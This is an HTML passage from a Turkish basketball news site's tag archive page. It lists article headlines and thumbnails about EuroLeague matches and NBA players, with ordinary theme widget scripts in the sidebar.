                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T10:00:11+00:00" >5 Aralık 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/cska-deplasmanda-real-madridi-devirdi" rel="bookmark" class="td-image-wrap" title="CSKA deplasmanda Real Madrid&#8217;i devirdi!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/cska-real-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/cska-real.jpg 600w"   alt="" title="CSKA deplasmanda Real Madrid&#8217;i devirdi!" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/cska-real-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/cska-real-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/cska-real-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/cska-real.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="CSKA deplasmanda Real Madrid&#8217;i devirdi!" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/cska-deplasmanda-real-madridi-devirdi" rel="bookmark" title="CSKA deplasmanda Real Madrid&#8217;i devirdi!">CSKA deplasmanda Real Madrid&#8217;i devirdi!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-30T09:52:57+00:00" >30 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jan-veselynin-tek-rakibi-alexey-shved" rel="bookmark" class="td-image-wrap" title="Jan Vesely&#8217;nin tek rakibi Alexey Shved!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/jan-vesely-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/jan-vesely.jpg 600w"   alt="" title="Jan Vesely&#8217;nin tek rakibi Alexey Shved!" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/jan-vesely-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/jan-vesely-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/jan-vesely-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/jan-vesely.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Jan Vesely&#8217;nin tek rakibi Alexey Shved!" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jan-veselynin-tek-rakibi-alexey-shved" rel="bookmark" title="Jan Vesely&#8217;nin tek rakibi Alexey Shved!">Jan Vesely&#8217;nin tek rakibi Alexey Shved!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-29T17:54:09+00:00" >29 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/euroleaguede-buyuk-kapisma-real-madridin-konugu-cska" rel="bookmark" class="td-image-wrap" title="Euroleague&#8217;de büyük kapışma! Real Madrid&#8217;in konuğu CSKA!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/real-cska-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/real-cska.jpg 600w"   alt="" title="Euroleague&#8217;de büyük kapışma! Real Madrid&#8217;in konuğu CSKA!" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/real-cska-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/real-cska-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/real-cska-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/real-cska.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Euroleague&#8217;de büyük kapışma! Real Madrid&#8217;in konuğu CSKA!" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/euroleaguede-buyuk-kapisma-real-madridin-konugu-cska" rel="bookmark" title="Euroleague&#8217;de büyük kapışma! Real Madrid&#8217;in konuğu CSKA!">Euroleague&#8217;de büyük kapışma! Real Madrid&#8217;in konuğu CSKA!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-29T13:17:13+00:00" >29 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/milli-yildizimiz-cedi-triple-doublei-az-farkla-kacirdi" rel="bookmark" class="td-image-wrap" title="Milli yıldızımız Cedi triple-double&#8217;ı az farkla kaçırdı!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/cedi-osman-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/cedi-osman-1.jpg 600w"   alt="" title="Milli yıldızımız Cedi triple-double&#8217;ı az farkla kaçırdı!" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/cedi-osman-1-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/cedi-osman-1-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/cedi-osman-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/cedi-osman-1.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Milli yıldızımız Cedi triple-double&#8217;ı az farkla kaçırdı!" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/milli-yildizimiz-cedi-triple-doublei-az-farkla-kacirdi" rel="bookmark" title="Milli yıldızımız Cedi triple-double&#8217;ı az farkla kaçırdı!">Milli yıldızımız Cedi triple-double&#8217;ı az farkla kaçırdı!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-29T12:22:41+00:00" >29 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/westbrook-23-sayi-19-ribaund-ve-15-asist-ile-tarihe-gecti" rel="bookmark" class="td-image-wrap" title="Westbrook 23 sayı, 19 ribaund ve 15 asist ile tarihe geçti"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/westbrook-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/westbrook.jpg 600w"   alt="" title="Westbrook 23 sayı, 19 ribaund ve 15 asist ile tarihe geçti" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/westbrook-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/westbrook-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/westbrook-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/westbrook.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Westbrook 23 sayı, 19 ribaund ve 15 asist ile tarihe geçti" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/westbrook-23-sayi-19-ribaund-ve-15-asist-ile-tarihe-gecti" rel="bookmark" title="Westbrook 23 sayı, 19 ribaund ve 15 asist ile tarihe geçti">Westbrook 23 sayı, 19 ribaund ve 15 asist ile tarihe geçti</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-29T12:11:31+00:00" >29 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/darussafaka-gran-canaria-maci-ne-zaman-hangi-kanalda" rel="bookmark" class="td-image-wrap" title="Darüşşafaka Gran Canaria maçı ne zaman, hangi kanalda"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/dacka-3-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/dacka-3.jpg 600w"   alt="" title="Darüşşafaka Gran Canaria maçı ne zaman, hangi kanalda" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/dacka-3-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/dacka-3-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/dacka-3-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/dacka-3.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Darüşşafaka Gran Canaria maçı ne zaman, hangi kanalda" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/darussafaka-gran-canaria-maci-ne-zaman-hangi-kanalda" rel="bookmark" title="Darüşşafaka Gran Canaria maçı ne zaman, hangi kanalda">Darüşşafaka Gran Canaria maçı ne zaman, hangi kanalda</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-29T11:02:30+00:00" >29 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/euroleague-ceosundan-obradovice-buyuk-ovgu" rel="bookmark" class="td-image-wrap" title="Euroleague CEO&#8217;sundan Obradovic&#8217;e büyük övgü"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/obradovic-Bertomeu-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/obradovic-Bertomeu.jpg 600w"   alt="" title="Euroleague CEO&#8217;sundan Obradovic&#8217;e büyük övgü" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/obradovic-Bertomeu-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/obradovic-Bertomeu-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/obradovic-Bertomeu-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/obradovic-Bertomeu.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Euroleague CEO&#8217;sundan Obradovic&#8217;e büyük övgü" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/euroleague-ceosundan-obradovice-buyuk-ovgu" rel="bookmark" title="Euroleague CEO&#8217;sundan Obradovic&#8217;e büyük övgü">Euroleague CEO&#8217;sundan Obradovic&#8217;e büyük övgü</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-28T14:49:47+00:00" >28 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/messiden-ginobiliye-veda-mesaji" rel="bookmark" class="td-image-wrap" title="Messi&#8217;den Ginobili&#8217;ye veda mesajı"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/08/messi-ginobili-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/08/messi-ginobili.jpg 600w"   alt="" title="Messi&#8217;den Ginobili&#8217;ye veda mesajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/08/messi-ginobili-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/08/messi-ginobili-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/08/messi-ginobili-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/08/messi-ginobili.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Messi&#8217;den Ginobili&#8217;ye veda mesajı" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/messiden-ginobiliye-veda-mesaji" rel="bookmark" title="Messi&#8217;den Ginobili&#8217;ye veda mesajı">Messi&#8217;den Ginobili&#8217;ye veda mesajı</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-31T11:02:26+00:00" >31 Ağustos 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/david-west-emekli-oldu" rel="bookmark" class="td-image-wrap" title="David West emekli oldu"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/08/west-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/08/west.jpg 600w"   alt="" title="David West emekli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2018/08/west-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/08/west-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/08/west-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/08/west.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="David West emekli oldu" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/david-west-emekli-oldu" rel="bookmark" title="David West emekli oldu">David West emekli oldu</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-31T10:55:38+00:00" >31 Ağustos 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.basketbola.com/tag/basketbol/page/2" class="page" title="2">2</a><a href="https://www.basketbola.com/tag/basketbol/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">2 Sayfadan 1 Sayfa</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2_9c3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_9c3" ><script type="cc87aebd694dbe8b789297a9-text/javascript">var block_tdi_2_9c3 = new tdBlock();
block_tdi_2_9c3.id = "tdi_2_9c3";
block_tdi_2_9c3.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2_9c3","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_2_9c3","tdc_css_class_style":"tdi_2_9c3_rand_style"}';
block_tdi_2_9c3.td_column_number = "1";
block_tdi_2_9c3.block_type = "td_block_9";
block_tdi_2_9c3.post_count = "3";
block_tdi_2_9c3.found_posts = "3";
block_tdi_2_9c3.header_color = "#";
block_tdi_2_9c3.ajax_pagination_infinite_stop = "";
block_tdi_2_9c3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_9c3);
</script><div id=tdi_2_9c3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_3_11b td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_11b" ><script type="cc87aebd694dbe8b789297a9-text/javascript">var block_tdi_3_11b = new tdBlock();
block_tdi_3_11b.id = "tdi_3_11b";
block_tdi_3_11b.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_11b","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_11b","tdc_css_class_style":"tdi_3_11b_rand_style"}';
block_tdi_3_11b.td_column_number = "1";
block_tdi_3_11b.block_type = "td_block_15";
block_tdi_3_11b.post_count = "3";
block_tdi_3_11b.found_posts = "3";
block_tdi_3_11b.header_color = "#";
block_tdi_3_11b.ajax_pagination_infinite_stop = "";
block_tdi_3_11b.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3_11b);
</script><div id=tdi_3_11b class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

